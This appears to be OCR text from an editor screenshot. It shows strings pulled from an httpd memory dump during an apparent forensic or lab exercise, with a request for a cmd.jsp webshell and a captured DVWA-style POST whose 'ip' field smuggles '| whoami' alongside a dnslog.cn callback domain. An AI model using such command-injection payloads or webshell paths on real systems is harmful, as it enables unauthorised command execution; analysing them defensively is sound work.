 httpd.txt httpd_strings.txt httpd_type.txt Tomcat8.txt 0xf003f5f8 (1134): GET /cmdshell/cmd.jsp Untitled-1
D: > WorkPlace > httpd_strings.txt
w7.dnslog.cn Aa ab 第 1 项，共 2 项
207100 !]w
207101
207102 ec/aaa.pPOST /vulnerabilities/exec/ HTTP/1.1
207103 Host: 192.168.10.10
207104 Cache-Control: max-age=0
207105 Content-Type: application/x-www-form-urlencoded
207106 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0
207107 Accept-Language: zh-CN,zh;q=0.9
207108 Upgrade-Insecure-Requests: 1
207109 Origin: http://192.168.10.10
207110 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
207111 Accept-Encoding: gzip, deflate
207112 Referer: http://192.168.10.10/vulnerabilities/exec/
207113 Cookie: PHPSESSID=nlsdm5lco7bntj20apdgcc4ehb; security=low
207114 Content-Length: 44
207115 ip=t2p8w7.dnslog.cn+%7C+whoami&Submit=Submit%3A%2F%2F192.168.0.106%3A8000%2Faaa.php&Submit=Submit